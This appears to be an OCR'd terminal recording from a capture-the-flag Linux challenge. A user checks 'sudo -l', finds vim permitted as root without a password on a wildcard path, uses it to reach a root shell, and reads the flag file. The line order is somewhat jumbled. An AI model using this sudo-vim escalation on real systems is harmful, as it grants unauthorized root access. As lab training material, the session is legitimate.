 ctf@29a4f4fb2672: ~
En
10:08 AM
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
Password:
ctf@e83262229faa:~$ logout
Connection to 138.247.13.103 closed.
john@xps15:~/yt-mitre/linux/100_jan_8_2014$ ./connect.sh
ctf@29a4f4fb2672:~$ sudo -l
User ctf may run the following commands on 29a4f4fb2672:
(root) NOPASSWD: /usr/bin/vim /home/ctf/*/*/HackMe2.txt
ctf@29a4f4fb2672:~$ sudo /usr/bin/vim /home/ctf/*/*/HackMe2.txt
root@29a4f4fb2672:/home/ctf# exit
root@29a4f4fb2672:/home/ctf# cat /root/flag.txt
MCA{ohghov1ieli7Eo2}
root@29a4f4fb2672:/home/ctf# ^C
root@29a4f4fb2672:/home/ctf# exit
shell returned 130
ctf@29a4f4fb2672:~$ logout
Connection to 138.247.13.103 closed.
john@xps15:~/yt-mitre/linux/100_jan_8_2014$ nano flag.txt
john@xps15:~/yt-mitre/linux/100_jan_8_2014$